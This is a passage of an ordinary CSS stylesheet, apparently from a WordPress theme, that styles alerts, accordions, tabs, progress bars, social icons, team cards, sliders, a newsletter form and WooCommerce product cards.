  margin: -4px 0 0 -4px;
  border: 1px solid transparent;
  -webkit-border-radius: 50%;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 50%;
  -moz-background-clip: padding;
  border-radius: 50%;
  background-clip: padding-box;
  position: absolute;
  display: block;
}
.swiper-pagination .swiper-pagination-bullet-active {
  background: #C0AA83;
}
.swiper-pagination .swiper-pagination-bullet-active:after {
  border-color: #C0AA83;
}
.alert {
  margin: 0px 0;
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 0px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0px;
  -moz-background-clip: padding;
  border-radius: 0px;
  background-clip: padding-box;
  text-align: center;
  padding: 30px 30px 40px 30px;
  position: relative;
  background: #fff;
  border-color: transparent !important;
}
.alert.alert-success .fa,
.alert.alert-success .header {
  color: #5c9475;
}
.alert.alert-success p {
  color: #242424;
}
.alert.alert-error .fa,
.alert.alert-error .header {
  color: #B01813;
}
.alert.alert-important {
  background: #C0AA83;
}
.alert.alert-important .fa,
.alert.alert-important .header,
.alert.alert-important p {
  color: #fff;
}
.alert.alert-warning {
  background: #B01813;
}
.alert.alert-warning .fa,
.alert.alert-warning .header {
  color: #C0AA83;
}
.alert.alert-warning p {
  color: #fff;
}
.alert .close {
  position: absolute;
  right: 15px;
  top: 15px;
  color: #242424;
  zoom: 1;
  filter: alpha(opacity=100);
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  transition: all .3s ease;
  text-shadow: none;
}
.alert .close:hover {
  zoom: 1;
  filter: alpha(opacity=80);
  -webkit-opacity: 0.8;
  -moz-opacity: 0.8;
  opacity: 0.8;
}
.alert p {
  font-size: 14px;
  line-height: 1.6em;
}
.alert .header {
  font-size: 24px;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 15px;
}
.alert .header .fa {
  font-size: 24px;
  margin-right: 10px;
}
.block-descr .date {
  color: #F6F6F6;
  margin-top: 30px;
  font-size: 14px;
}
.block-descr h4 {
  color: #C0AA83;
  font-size: 24px;
  font-weight: 900;
  margin: 0px 0 10px 0;
}
.block-descr p {
  line-height: 1.3em;
}
@media (max-width: 991px) {
  .block-descr {
    margin-bottom: 50px;
  }
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title > a {
  padding-right: 60px !important;
}
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon {
  background: transparent;
}
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon:before {
  border-color: transparent !important;
  display: block;
  content: "\f078";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon:after {
  display: none;
}
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_active .vc_tta-controls-icon-position-left .vc_tta-controls-icon:before {
  content: "\f077";
}
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_active.vc_tta-controls-icon-position-left .vc_tta-controls-icon .vc_tta-panel-heading {
  border-bottom: 0 none !important;
}
.wpb-js-composer .vc_tta.vc_tta-shape-rounded .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_tta-shape-rounded .vc_tta-tab > a,
.wpb-js-composer .vc_tta.vc_tta-shape-rounded .vc_tta-panel-body {
  -webkit-border-radius: 0px !important;
  -webkit-background-clip: padding-box !important;
  -moz-border-radius: 0px !important;
  -moz-background-clip: padding !important;
  border-radius: 0px !important;
  background-clip: padding-box !important;
}
.vc_tta-accordion h4 {
  display: block;
  background: transparent !important;
  transition: all .3s ease;
  font-weight: 700;
}
.vc_tta-accordion h4 a {
  color: #C0AA83 !important;
  font-size: 18px !important;
  padding-left: 25px !important;
  font-weight: 700 !important;
  padding-top: 23px !important;
  padding-bottom: 23px !important;
}
.vc_tta-accordion h4 a span {
  color: #242424 !important;
}
.vc_tta-accordion h4 a i {
  left: auto !important;
  right: 25px !important;
  /*				background: @main;*/
  -webkit-border-radius: 0px !important;
  -webkit-background-clip: padding-box !important;
  -moz-border-radius: 0px !important;
  -moz-background-clip: padding !important;
  border-radius: 0px !important;
  background-clip: padding-box !important;
  display: block;
  width: 16px !important;
  height: 16px !important;
}
.vc_tta-accordion h4 a i.vc_tta-controls-icon:after,
.vc_tta-accordion h4 a i.vc_tta-controls-icon:before {
  border-color: #F6F6F6 !important;
}
.vc_tta-accordion h4:hover {
  color: #242424;
}
.vc_tta-accordion .vc_tta-panel-heading,
.vc_tta-accordion .vc_tta-panel-body {
  background: transparent !important;
  border-color: #F6F6F6 !important;
}
.vc_tta-accordion .vc_tta-panel-body {
  border-top: 0 none !important;
  padding-top: 25px !important;
  padding-bottom: 30px !important;
  padding-left: 25px !important;
  padding-right: 25px !important;
  color: #242424;
}
.vc_tta-accordion .vc_tta-panel-body .wpb_content_element {
  color: #242424;
}
.vc_tta-accordion .vc_tta-panel {
  margin-bottom: 15px !important;
}
.wpb_gmaps_widget .wpb_wrapper {
  background: transparent !important;
  padding: 0 !important;
  margin-bottom: 0 !important;
}
.wpb_gmaps_widget {
  margin-bottom: 0 !important;
}
.wpb_video_wrapper {
  -webkit-border-radius: 0px !important;
  -webkit-background-clip: padding-box !important;
  -moz-border-radius: 0px !important;
  -moz-background-clip: padding !important;
  border-radius: 0px !important;
  background-clip: padding-box !important;
}
.wpb-js-composer .vc_tta.vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panels {
  -webkit-border-radius: 0px !important;
  -webkit-background-clip: padding-box !important;
  -moz-border-radius: 0px !important;
  -moz-background-clip: padding !important;
  border-radius: 0px !important;
  background-clip: padding-box !important;
}
.vc_tta-tabs .vc_tta-tabs-list {
  border-color: transparent !important;
}
.vc_tta-tabs .vc_tta-tabs-list .vc_tta-tab a {
  border-color: transparent !important;
}
.vc_tta-tabs .vc_tta-tabs-list .vc_tta-tab span {
  text-transform: uppercase;
  font-weight: 500;
  font-size: 24px;
  transition: visibility 0s linear 0.2s, opacity 0.2s linear;
  padding-left: 20px;
  padding-right: 20px;
}
.vc_tta-tabs .vc_tta-tabs-list .vc_tta-tab span:hover {
  zoom: 1;
  filter: alpha(opacity=80);
  -webkit-opacity: 0.8;
  -moz-opacity: 0.8;
  opacity: 0.8;
}
@media (max-width: 768px) {
  .vc_tta-tabs .vc_tta-tabs-list .vc_tta-tab span {
    font-size: 18px;
    padding: 10px 20px !important;
  }
}
.vc_tta-tabs .vc_tta-tabs-list .vc_tta-tab .vc_tta-title-text {
  font-family: 'Kanit', sans-serif;
  font-weight: 700;
}
.vc_tta-tabs .vc_tta-panels {
  border-color: transparent !important;
  padding: 10px 10px 15px;
}
.vc_tta-tabs.vc_tta-style-flat .vc_tta-tabs-list a {
  background: transparent !important;
}
.vc_tta-tabs.vc_tta-style-flat .vc_tta-tabs-list .vc_active a {
  background-color: transparent !important;
}
.vc_tta-tabs.vc_tta-style-flat .vc_tta-tabs-list .vc_active a span {
  margin-top: 5px;
  padding: 0;
  padding-bottom: 6px;
  padding-left: 20px;
  padding-right: 20px;
  display: inline-block;
  border-bottom: 3px solid #C0AA83;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a {
  background: #C0AA83;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a {
  background: #F6F6F6;
}
/*.wpb-js-composer .vc_tta.vc_tta-style-classic .vc_tta-panel-body, */
.wpb-js-composer .vc_tta.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading {
  border-bottom: 0px !important;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,
.wpb-js-composer .vc_tta.vc_tta-style-classic .vc_tta-tab > a {
  border-width: 0 !important;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title > a span {
  color: #242424 !important;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a {
  color: #242424 !important;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-icon {
  /*	display: inline-block !important;*/
  margin-top: -5px !important;
  margin-left: 10px !important;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-title-text:not(:empty):not(:first-child) {
  margin-left: -5px !important;
  vertical-align: middle;
}
.wpb-js-composer .vc_tta-panel .vc_tta-icon {
  margin-right: 20px !important;
  color: #C0AA83;
}
.progressBar {
  margin: -10px 0 40px;
}
.progressBar .value,
.progressBar .header {
  font-weight: 700;
  margin-bottom: 4px;
  font-size: 16px;
}
.progressBar .header {
  padding-left: 2px;
}
.progressBar .value {
  float: right;
  margin-top: -30px;
}
.progressBar .bar {
  width: 100%;
  height: 18px;
  -webkit-border-radius: 0px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0px;
  -moz-background-clip: padding;
  border-radius: 0px;
  background-clip: padding-box;
  background-color: #F6F6F6;
}
.progressBar .bar div {
  height: 100%;
  width: 0;
  background-color: #C0AA83;
  -webkit-border-radius: 0px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0px;
  -moz-background-clip: padding;
  border-radius: 0px;
  background-clip: padding-box;
}
.vc_progress_bar .vc_single_bar {
  position: relative;
  -webkit-box-shadow: 0 0 0 !important;
  -moz-box-shadow: 0 0 0 !important;
  box-shadow: 0 0 0 !important;
  margin-bottom: 40px !important;
}
.vc_progress_bar .vc_label {
  font-weight: 700;
  font-size: 16px;
}
.vc_progress_bar .vc_label .vc_label_units {
  float: right;
}
.vc_separator {
  display: block !important;
}
.vc_separator.vc_separator-has-text h4 {
  font-size: 24px;
  margin-bottom: 14px;
}
.vc_separator.vc_separator-has-text .vc_sep_holder {
  display: block;
}
.vc_separator.vc_separator-has-text .vc_sep_holder {
  max-width: 10%;
}
.vc_separator.vc_separator-has-text .vc_sep_holder .vc_sep_line {
  border-top: 2px solid #C0AA83;
}
.vc_separator.vc_separator-has-text.vc_sep_pos_align_center {
  text-align: center;
}
.vc_separator.vc_separator-has-text.vc_sep_pos_align_center .vc_sep_holder_l {
  display: none;
}
.vc_separator.vc_separator-has-text.vc_sep_pos_align_center .vc_sep_holder {
  margin: 0 auto;
}
.vc_separator.vc_separator-has-text.vc_sep_pos_align_center h4 {
  text-align: center;
}
.vc_separator.vc_separator-has-text.vc_sep_pos_align_right {
  text-align: right;
}
.vc_separator.vc_separator-has-text.vc_sep_pos_align_right .vc_sep_holder_l {
  display: none;
}
.vc_separator.vc_separator-has-text.vc_sep_pos_align_right .vc_sep_holder_r {
  display: block !important;
  float: right;
}
.vc_separator.vc_separator-has-text.vc_sep_pos_align_right h4 {
  text-align: right;
  margin-bottom: 14px !important;
}
.vc_separator.vc_sep_color_grey .vc_sep_line {
  border-color: #F6F6F6 !important;
}
.social-icons-list {
  list-style: none;
  margin: 14px 0 60px 0;
  padding: 0;
}
.social-icons-list li {
  font-size: 18px;
  margin: 26px 0 0px 0 !important;
}
.social-icons-list li.large {
  font-size: 30px;
}
.social-icons-list li a {
  color: #242424;
}
.social-icons-list li span.fa {
  color: #C0AA83;
  font-size: 24px;
  width: 48px;
  margin-left: -16px;
  vertical-align: middle;
  text-align: center;
  position: absolute;
}
.social-icons-list li .head {
  padding-left: 35px;
  display: inline-block;
}
.social-icons-list.icon-weight-bold li {
  font-weight: 700;
  text-transform: uppercase;
}
.social-icons-list.icon-size-small li {
  font-size: 14px;
  color: rgba(0, 0, 0, 0.7);
}
.social-icons-list.icon-style-round {
  margin-left: 24px;
}
.social-icons-list.icon-style-round span.fa {
  width: 34px;
  height: 34px;
  position: absolute;
  text-transform: center;
  line-height: 28px;
  display: inline-block;
  background: #C0AA83;
  -webkit-border-radius: 50%;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 50%;
  -moz-background-clip: padding;
  border-radius: 50%;
  background-clip: padding-box;
  margin-right: 16px;
}
.social-icons-list.icon-style-round span.fa:before {
  color: #242424;
  font-size: 14px;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}
.social-icons-list.icon-style-round .head {
  padding-top: 4px;
  padding-left: 35px;
  display: inline-block;
}
.border_shadow .vc_column-inner {
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
.social-small {
  margin-top: -3px;
  margin-left: 0px;
  list-style: none;
  padding: 0;
}
.social-small li {
  display: inline-block;
  margin-right: 4px;
  vertical-align: middle;
}
.social-small li a {
  display: block;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 29px;
  margin: 0 10px 0 0px;
  font-size: 18px;
  transition: all .3s ease;
  color: #242424;
}
.social-small li a:hover {
  color: #C0AA83;
}
.social-small.icon-style-square {
  margin: 0;
}
.social-small.icon-style-square a {
  width: 50px;
  height: 50px;
  display: block;
  margin-right: 6px;
  position: relative;
  background-color: rgba(255, 255, 255, 0.3);
  padding: 10px 16px;
}
.social-small.icon-style-square a:before {
  transition: all .3s ease;
  top: 50%;
  left: 50%;
  position: absolute;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.social-small.icon-style-square a:hover {
  background-color: rgba(255, 255, 255, 0.4);
}
.social-small.icon-style-square a:hover:before {
  font-size: 24px;
}
.align-center {
  text-align: center;
}
.social-big {
  list-style: none;
  margin: 0px 0 35px 0;
  padding: 0;
}
.social-big li {
  display: inline;
  margin-right: 8px !important;
  vertical-align: middle;
}
.social-big li a {
  color: #fff;
  background: #242424;
  display: inline-block;
  width: 40px;
  height: 40px;
  -webkit-border-radius: 50%;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 50%;
  -moz-background-clip: padding;
  border-radius: 50%;
  background-clip: padding-box;
  text-align: center;
  line-height: 40px;
  font-size: 24px;
  transition: all .3s ease;
}
.social-big li .fa-skype {
  background: #00AFF0;
}
.social-big li .fa-facebook {
  background: #4E71A8;
}
.social-big li .fa-twitter {
  background: #1CB7EB;
}
.social-big li .fa-youtube-play,
.social-big li .fa-youtube {
  background: #CA3737;
}
.social-big li .fa-instagram {
  background: #444444;
}
.block-icon {
  list-style: none;
  padding: 0;
  margin: 0 0 0 -15px;
}
.block-icon.layout-cols6 li {
  padding-top: 10px;
  padding: 10px 10px;
}
.block-icon.layout-cols6 li h5 {
  margin: -20px 0 22px;
  line-height: 1.3em;
  color: #C0AA83;
}
.block-icon.layout-cols6 li a:hover + h5 {
  color: #fff;
}
.block-icon.layout-cols6 li .icon-image {
  padding: 0;
}
@media (min-width: 991px) {
  .block-icon.layout-cols6 li:not(:first-child) {
    border-left: 1px solid rgba(255, 255, 255, 0.1);
  }
}
.block-icon.layout-cols4 {
  margin-bottom: 20px;
}
.block-icon.layout-cols4 li {
  padding-left: 15px !important;
  padding-right: 15px !important;
}
.block-icon.layout-cols4 li h5 {
  margin-top: 22px;
  line-height: 1.3em;
}
@media (max-width: 991px) {
  .block-icon.layout-cols4 li {
    margin-bottom: 35px !important;
  }
}
@media (min-width: 991px) {
  .block-icon.layout-cols4 li {
    padding: 10px 60px;
    /*
			border-left: 1px dotted @white;
			&:last-child { border-right: 1px dotted @white; }
*/
  }
}
.block-icon.layout-cols3 li {
  width: 33.3%;
  display: inline-block;
  vertical-align: top;
  padding: 0 15px;
}
@media (max-width: 991px) {
  .block-icon.layout-cols3 li {
    width: 50%;
    margin-bottom: 35px !important;
  }
}
@media (max-width: 768px) {
  .block-icon.layout-cols3 li {
    width: 100%;
    margin-bottom: 35px !important;
  }
}
.block-icon.layout-inline li {
  display: inline-block;
  vertical-align: top;
  padding: 0 15px;
}
.block-icon.icon-ht-left li,
.block-icon.icon-ht-right li {
  margin-bottom: 55px;
  position: relative;
}
.block-icon.icon-ht-left a,
.block-icon.icon-ht-right a,
.block-icon.icon-ht-left span,
.block-icon.icon-ht-right span {
  background: #C0AA83;
  color: #fff;
  font-size: 30px;
  padding: 8px 10px;
  vertical-align: top;
  position: absolute;
}
.block-icon.icon-ht-left .block-right,
.block-icon.icon-ht-right .block-right {
  vertical-align: top;
  padding-left: 70px;
}
.block-icon.icon-ht-left .block-right h4,
.block-icon.icon-ht-right .block-right h4 {
  margin-bottom: 12px;
}
.block-icon.icon-ht-left li.icon-image .block-right,
.block-icon.icon-ht-right li.icon-image .block-right {
  padding-left: 80px;
}
@media (min-width: 768px) {
  .block-icon.icon-ht-left.icon-ht-left a,
  .block-icon.icon-ht-right.icon-ht-left a,
  .block-icon.icon-ht-left.icon-ht-left span,
  .block-icon.icon-ht-right.icon-ht-left span {
    right: 0;
  }
  .block-icon.icon-ht-left.icon-ht-left .block-right,
  .block-icon.icon-ht-right.icon-ht-left .block-right {
    padding-left: 0;
    padding-right: 70px;
    text-align: right;
  }
}
.block-icon.icon-h-right a,
.block-icon.icon-h-right span {
  color: #C0AA83;
  font-size: 30px;
  vertical-align: middle;
  margin: 0 15px 0px 0;
  position: absolute;
}
.block-icon.icon-h-right h4,
.block-icon.icon-h-right h6 {
  vertical-align: middle;
  margin: 0 0 20px;
  padding-left: 50px;
}
.block-icon.icon-top li {
  padding-right: 30px;
}
.block-icon.icon-top a,
.block-icon.icon-top span {
  background: #C0AA83;
  color: #fff;
  font-size: 30px;
  padding: 15px;
  margin: 0 auto;
}
.block-icon.icon-top .descr {
  font-size: 14px;
  line-height: 24px;
}
.block-icon.icon-top h4 {
  margin: 20px 0 15px;
}
.block-icon.icon-top h5,
.block-icon.icon-top h6 {
  margin: 15px 0 10px;
  text-align: left;
}
.block-icon .bg-transparent {
  background: transparent !important;
}
.block-icon.align-left {
  text-align: left;
}
.block-icon.align-left li {
  text-align: left;
}
@media (max-width: 768px) {
  .block-icon.align-left {
    margin-left: 15px;
  }
}
.block-icon.align-center {
  text-align: center;
}
.block-icon.align-center li {
  text-align: center;
}
.block-icon.align-right {
  text-align: right;
}
.block-icon.align-right li {
  text-align: right;
}
.block-icon li .bg-gray {
  background: #F6F6F6;
}
.block-icon li .bg-main {
  background: #C0AA83;
  color: #fff;
}
.block-icon li .bg-second {
  background: #B01813;
}
.block-icon.layout-col1.i-circle a,
.block-icon.layout-cols3.i-circle a,
.block-icon.layout-col1.i-circle span,
.block-icon.layout-cols3.i-circle span {
  -webkit-border-radius: 50%;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 50%;
  -moz-background-clip: padding;
  border-radius: 50%;
  background-clip: padding-box;
  display: block;
  width: 52px;
  height: 52px;
  line-height: 22px;
  font-size: 18px;
  font-weight: bold;
}
.block-icon.layout-col1.i-circle .icon-text,
.block-icon.layout-cols3.i-circle .icon-text {
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  padding: 0 0 0 0px;
  margin: 0px 0 0 0;
}
.block-icon.layout-inline.i-circle a,
.block-icon.layout-inline.i-circle span {
  -webkit-border-radius: 50%;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 50%;
  -moz-background-clip: padding;
  border-radius: 50%;
  background-clip: padding-box;
  display: block;
  width: 70px;
  height: 70px;
  line-height: 22px;
  font-size: 18px;
  font-weight: bold;
}
.block-icon.layout-inline.i-transparent a,
.block-icon.layout-inline.i-transparent span {
  display: block;
  width: 18px;
  height: 18px;
  line-height: 23px;
  font-size: 18px;
  background: transparent;
  color: #C0AA83;
  text-align: center;
}
.block-icon.layout-inline.i-transparent .descr {
  padding-left: 24px;
  display: block;
}
.block-icon.layout-col1 li:not(:last-child) {
  margin-bottom: 70px;
}
.block-icon.layout-col1 li h4 {
  margin-bottom: 6px;
}
.block-icon span.icon-image {
  margin-top: -5px;
}
.tags {
  margin: 26px 0 0 8px;
  padding: 0 0 30px;
}
.tags a {
  float: left;
  margin: 8px 0 0 8px;
  padding: 0px 12px;
  font-size: 11pt;
  font-weight: 500;
  border: 2px solid #C0AA83;
  -webkit-border-radius: 0px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0px;
  -moz-background-clip: padding;
  border-radius: 0px;
  background-clip: padding-box;
  color: #C0AA83;
  transition: all .3s ease;
}
.tags a:hover {
  border: 2px solid #C0AA83;
  color: #C0AA83;
}
.team-item {
  text-align: center;
}
.team-item h4 {
  color: #C0AA83;
  margin: 26px 0 0 0 !important;
}
.team-item p {
  font-weight: bold;
}
.team-item img {
  width: 100%;
  height: auto;
}
.team-item ul {
  list-style: none;
  text-align: center;
  margin: 0 0 0 -12px;
}
.team-item ul li {
  display: inline-block;
  margin: 0 0 0 12px;
}
.team-item ul li a {
  color: #242424;
  zoom: 1;
  filter: alpha(opacity=30);
  -webkit-opacity: 0.3;
  -moz-opacity: 0.3;
  opacity: 0.3;
  transition: visibility 0s linear 0.2s, opacity 0.2s linear;
}
.team-item ul li a:hover {
  zoom: 1;
  filter: alpha(opacity=60);
  -webkit-opacity: 0.6;
  -moz-opacity: 0.6;
  opacity: 0.6;
}
.team-item.item-type-circle {
  padding: 95px 35px;
}
@media (max-width: 991px) {
  .team-item.item-type-circle {
    padding-bottom: 10px;
  }
}
.team-item.item-type-circle img {
  -webkit-border-radius: 50%;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 50%;
  -moz-background-clip: padding;
  border-radius: 50%;
  background-clip: padding-box;
}
.team-item.item-type-circle ul {
  padding: 8px 0 0 0;
}
.team-item.item-type-square {
  margin-top: 95px;
  margin-bottom: 95px;
  background: #fff;
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
@media (max-width: 991px) {
  .team-item.item-type-square {
    margin-bottom: 10px;
  }
}
.team-item.item-type-square .social {
  border-top: 1px solid rgba(0, 0, 0, 0.05);
  margin: 18px 18px 0;
}
.team-item.item-type-square ul {
  padding: 8px 0 8px 0;
}
.slider-inner {
  padding-bottom: 40px;
}
.slider-inner.align-center {
  padding-bottom: 60px;
}
@media (max-width: 768px) {
  .slider-inner {
    text-align: center !important;
  }
}
.slider-inner img {
  -webkit-border-radius: 0px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0px;
  -moz-background-clip: padding;
  border-radius: 0px;
  background-clip: padding-box;
  width: 100%;
  height: auto;
}
.slider-inner .swiper-pagination {
  margin-bottom: -18px;
}
.slider-inner .swiper-arrows {
  margin-top: 30px;
}
.slider-inner p {
  margin: 30px 0;
}
.slider-inner.swiper-gallery .swiper-arrows {
  display: none;
}
.slider-inner.align-right .swiper-arrows {
  right: 0;
  left: auto;
}
.slider-inner.align-right .swiper-arrows,
.slider-inner.align-left .swiper-arrows {
  position: absolute;
  bottom: 0px;
  z-index: 100;
}
.slider-inner .arrow-left,
.slider-inner .arrow-right {
  position: relative;
  margin-left: 2px;
  top: auto;
  display: inline-block;
}
a.video {
  position: relative;
  display: block;
}
a.video img {
  -webkit-border-radius: 0px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0px;
  -moz-background-clip: padding;
  border-radius: 0px;
  background-clip: padding-box;
}
a.video span {
  width: 55px;
  height: 55px;
  font-size: 55px;
  display: block;
  position: absolute;
  color: #fff;
  top: 50%;
  right: 50%;
  z-index: 100;
  margin: -27px -27px 0 0;
  transition: visibility 0s linear 0.2s, opacity 0.2s linear;
}
a.video:hover span {
  zoom: 1;
  filter: alpha(opacity=70);
  -webkit-opacity: 0.7;
  -moz-opacity: 0.7;
  opacity: 0.7;
}
.subscribe-block section {
  padding-top: 50px;
  padding-bottom: 50px;
}
@media (min-width: 991px) {
  .subscribe-block section {
    margin-bottom: -75px;
  }
}
@media (min-width: 1600px) {
  .subscribe-block section {
    padding-left: 120px;
  }
}
@media (min-width: 1200px) and (max-width: 1599px) {
  .subscribe-block section {
    padding-left: 50px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .subscribe-block section {
    padding-left: 50px;
    padding-right: 50px;
  }
}
@media (max-width: 991px) {
  .subscribe-block section {
    text-align: center;
    padding: 25px;
  }
  .subscribe-block section form {
    margin: 0 auto;
  }
}
.subscribe-block .social-small a:hover {
  color: #242424;
}
.subscribe-block .heading {
  margin: 0;
}
.subscribe-block .heading h4 {
  font-size: 36px;
}
.subscribe-block .heading .subheader {
  margin-bottom: -5px !important;
}
@media (max-width: 991px) {
  .subscribe-block .heading {
    margin-bottom: 30px;
  }
}
.subscribe-block .wpb_text_column {
  margin-bottom: 0;
}
.mc4wp-form {
  position: relative;
  background: transparent;
  padding: 0 0px;
  max-width: 530px;
}
@media (min-width: 991px) {
  .mc4wp-form {
    margin-left: -40px;
  }
}
.mc4wp-form button {
  margin-top: 0 !important;
  font-weight: 700;
  font-size: 24px;
  padding: 8px 50px;
  line-height: 1.9em;
  -webkit-border-top-left-radius: 0 !important;
  -moz-border-radius-topleft: 0 !important;
  border-top-left-radius: 0 !important;
  -webkit-border-bottom-left-radius: 0 !important;
  -webkit-background-clip: padding-box !important;
  -moz-border-radius-bottomleft: 0 !important;
  -moz-background-clip: padding !important;
  border-bottom-left-radius: 0 !important;
  background-clip: padding-box !important;
}
.mc4wp-form input[type="email"] {
  padding-top: 15px;
  padding-bottom: 16px;
  padding-left: 26px;
  padding-right: 26px;
  line-height: 1.9em;
  font-size: 18px;
  display: table-cell;
  border: 0 none;
  -webkit-border-top-right-radius: 0 !important;
  -moz-border-radius-topright: 0 !important;
  border-top-right-radius: 0 !important;
  -webkit-border-bottom-right-radius: 0 !important;
  -webkit-background-clip: padding-box !important;
  -moz-border-radius-bottomright: 0 !important;
  -moz-background-clip: padding !important;
  border-bottom-right-radius: 0 !important;
  background-clip: padding-box !important;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .mc4wp-form input[type="email"] {
    padding-top: 16px;
    padding-bottom: 22px;
  }
}
.mc4wp-form input {
  margin-bottom: 0 !important;
}
.mc4wp-form .input-group-btn {
  display: table-cell;
}
@media (max-width: 479px) {
  .mc4wp-form {
    padding: 0;
  }
  .mc4wp-form .input-group {
    width: 100%;
  }
  .mc4wp-form .input-group-btn {
    width: 100%;
    display: block;
    margin-top: 20px;
  }
}
.tabs-cats {
  padding: 0px 0 0 0;
  list-style: none;
  text-align: center;
}
.tabs-cats li {
  display: inline-block;
  margin: 10px 14px 4px;
}
.tabs-cats li span {
  cursor: pointer;
  font-weight: 600;
  display: block;
  line-height: 1em;
  background: transparent;
}
.tabs-cats li span.cat-active {
  border-bottom: 2px solid #C0AA83;
}
.tabs-cats.menu-filter li {
  margin: 0 30px 0;
}
.tabs-cats.menu-filter li span {
  display: inline-block !important;
  color: #242424;
  padding: 0 0 3px 0;
  font-size: 18px;
}
.tabs-cats.menu-filter li span:hover {
  background: transparent !important;
  color: #fff;
}
.tabs-cats.menu-filter li .cat-active {
  color: #fff;
  border-bottom: 2px solid #fff;
}
.products-sc {
  z-index: 2;
  position: relative;
  color: #242424;
  -webkit-border-radius: 0px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0px;
  -moz-background-clip: padding;
  border-radius: 0px;
  background-clip: padding-box;
}
.products-sc.products-sc-default .tabs-cats li {
  margin-bottom: 4px;
}
.products-sc.products-sc-default .tabs-cats li .btn,
.products-sc.products-sc-default .tabs-cats li .woocommerce-product-search input[type="submit"],
.products-sc.products-sc-default .tabs-cats li .wp-searchform input[type="submit"],
.products-sc.products-sc-default .tabs-cats li form.post-password-form input[type="submit"],
.products-sc.products-sc-default .tabs-cats li form.search-form input[type="submit"],
.products-sc.products-sc-default .tabs-cats li form.wpcf7-form input[type="submit"],
.products-sc.products-sc-default .tabs-cats li form.form input[type="submit"],
.products-sc.products-sc-default .tabs-cats li form.comment-form input[type="submit"],
.products-sc.products-sc-default .tabs-cats li form input[type="submit"] {
  margin-bottom: 0;
}
.products-sc .items {
  padding: 10px 0px 5px;
}
.products-sc article {
  text-align: center;
  background: #fff;
  margin-top: 10px;
  margin-bottom: 10px;
  padding: 25px 25px 45px 25px;
  position: relative;
  transition: all .3s ease;
}
.products-sc article .photo {
  display: block;
  max-height: 280px;
  margin: 0 auto 20px;
  position: relative;
  text-align: center;
  overflow: hidden;
}
.products-sc article .photo img {
  max-width: 290px;
  width: 100%;
  height: auto;
  display: block;
  margin: 0 auto;
  transition: all .3s ease;
}
.products-sc article .header {
  color: #242424;
}
.products-sc article:hover {
  -webkit-box-shadow: 0 0px 10px rgba(146, 146, 146, 0.4);
  -moz-box-shadow: 0 0px 10px rgba(146, 146, 146, 0.4);
  box-shadow: 0 0px 10px rgba(146, 146, 146, 0.4);
}
.products-sc article:hover .header {
  color: #C0AA83;
}
.products-sc article .entry-content {
  font-size: 14px;
  line-height: 1.2em;
}
@media (min-width: 991px) {
  .products-sc article .entry-content {
    padding: 0 25px;
  }
}
.products-sc article .price {
  font-size: 24px;
  margin: 15px 0 30px;
}
.products-sc article .price del {
  color: #242424;
  zoom: 1;
  filter: alpha(opacity=50);
  -webkit-opacity: 0.5;
  -moz-opacity: 0.5;
  opacity: 0.5;
  font-weight: 300;
}
.products-sc article .price ins {
  text-decoration: none;
}
.products-sc article .price:not(.color-main) {
  color: #B01813;
}
.products-sc article .price.color-main {
  color: #C0AA83;
}
.products-sc article .btn,
.products-sc article .woocommerce-product-search input[type="submit"],
.products-sc article .wp-searchform input[type="submit"],
